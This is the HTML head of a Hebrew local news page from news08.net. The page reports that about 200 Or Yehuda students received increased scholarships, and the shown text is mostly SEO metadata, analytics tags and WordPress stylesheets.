

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.news08.net/%D7%9B-200-%D7%9E%D7%9C%D7%92%D7%90%D7%99%D7%9D-%D7%9E%D7%90%D7%95%D7%A8-%D7%99%D7%94%D7%95%D7%93%D7%94-%D7%A7%D7%99%D7%91%D7%9C%D7%95-%D7%9E%D7%99%D7%9C%D7%92%D7%95%D7%AA-%D7%9E%D7%95%D7%92%D7%93/
body_size: 41833
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<!-- Global site tag (gtag.js) - Google Ads: 766297985 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-766297985"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-766297985');
</script>


<meta name="google-site-verification" content="gAnGf-46-W9J_X12ATYfiIeKWNMlSLWjZr5wS3Umye0" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כ-200 מלגאים מאור יהודה קיבלו מילגות מוגדלות - חדשות אפס שמונה 08</title>
	<link rel="canonical" href="https://www.news08.net/כ-200-מלגאים-מאור-יהודה-קיבלו-מילגות-מוגד/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כ-200 מלגאים מאור יהודה קיבלו מילגות מוגדלות - חדשות אפס שמונה 08" />
	<meta property="og:description" content="כ-200 מלגאים, סטודנטים מאור יהודה, קיבלו השבוע מילגות מוגדלות בעקבות מעורבות חברתית שהם קיימו בשנה האחרונה בהיקף של 150 שעות במסגרת מלגה של מפעל הפיס ועיריית אור יהודה. המילגות ניתנו על ידי מרכז קזז לצעירים הפועל באמצעות חברת &quot;נפגשים&quot; מרכזים קהילתיים המספק מענים לצעירי העיר בגילאי 18 עד 40 ובניהולה של חן שכטר. אירוע מיוחד [&hellip;]" />
	<meta property="og:url" content="https://www.news08.net/כ-200-מלגאים-מאור-יהודה-קיבלו-מילגות-מוגד/" />
	<meta property="og:site_name" content="חדשות אפס שמונה 08" />
	<meta property="article:published_time" content="2024-07-23T09:43:37+00:00" />
	<meta property="og:image" content="https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ליזה ללוצשווילי - חדשות אפס שמונה" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="ליזה ללוצשווילי - חדשות אפס שמונה" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="2 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#article","isPartOf":{"@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/"},"author":{"name":"ליזה ללוצשווילי - חדשות אפס שמונה","@id":"https://www.news08.net/#/schema/person/c31d8d1b060f15c6f911adc96904089e"},"headline":"כ-200 מלגאים מאור יהודה קיבלו מילגות מוגדלות","datePublished":"2024-07-23T09:43:37+00:00","mainEntityOfPage":{"@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.news08.net/#organization"},"image":{"@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#primaryimage"},"thumbnailUrl":"https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n.jpg","keywords":["אור יהודה"],"articleSection":["אקדמיה","חדשות","עיריית אור יהודה","קהילה"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#respond"]}]},{"@type":"WebPage","@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/","url":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/","name":"כ-200 מלגאים מאור יהודה קיבלו מילגות מוגדלות - חדשות אפס שמונה 08","isPartOf":{"@id":"https://www.news08.net/#website"},"primaryImageOfPage":{"@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#primaryimage"},"image":{"@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#primaryimage"},"thumbnailUrl":"https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n.jpg","datePublished":"2024-07-23T09:43:37+00:00","breadcrumb":{"@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#primaryimage","url":"https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n.jpg","contentUrl":"https://www.news08.net/wp-content/uploads/2024/07/452529489_873834764558607_6726181228687240410_n.jpg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.news08.net/%d7%9b-200-%d7%9e%d7%9c%d7%92%d7%90%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%a7%d7%99%d7%91%d7%9c%d7%95-%d7%9e%d7%99%d7%9c%d7%92%d7%95%d7%aa-%d7%9e%d7%95%d7%92%d7%93/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ראשי","item":"https://www.news08.net/"},{"@type":"ListItem","position":2,"name":"כ-200 מלגאים מאור יהודה קיבלו מילגות מוגדלות"}]},{"@type":"WebSite","@id":"https://www.news08.net/#website","url":"https://www.news08.net/","name":"חדשות אפס שמונה 08","description":"עשרות מיליוני חשיפות בשנה | דיווחים שוטפים בכל שעות היממה | חדשות בישראל","publisher":{"@id":"https://www.news08.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.news08.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.news08.net/#organization","name":"חדשות אפס שמונה 08","url":"https://www.news08.net/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/#/schema/logo/image/","url":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","contentUrl":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","width":595,"height":595,"caption":"חדשות אפס שמונה 08"},"image":{"@id":"https://www.news08.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.news08.net/#/schema/person/c31d8d1b060f15c6f911adc96904089e","name":"ליזה ללוצשווילי - חדשות אפס שמונה","url":"https://www.news08.net/author/assaf2024/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.news08.net' />

<link rel="alternate" type="application/rss+xml" title="חדשות אפס שמונה 08 &laquo; פיד‏" href="https://www.news08.net/feed/" />
<!-- www.news08.net is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><!--noptimize--><script id="news0-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.news08.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=1c07a69605ada347e0f9a35fef25c755' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768816923' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768816923' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768816923' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768816923' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768816923' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768816923' media='all' />
<link rel='stylesheet' id='elementor-post-44983-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-44983.css?ver=1768060018' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768816923' media='all' />
